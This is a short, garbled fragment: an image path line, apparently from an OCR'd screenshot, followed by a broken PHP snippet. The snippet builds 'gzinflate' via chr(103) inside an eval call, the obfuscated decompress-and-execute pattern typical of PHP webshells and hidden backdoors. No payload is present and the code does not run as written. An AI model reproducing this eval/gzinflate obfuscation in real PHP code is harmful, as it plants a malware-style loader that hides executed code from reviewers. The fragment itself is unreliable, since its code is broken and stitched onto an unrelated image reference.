
<?
eval
(
".chr(103)."
zinflate 
?>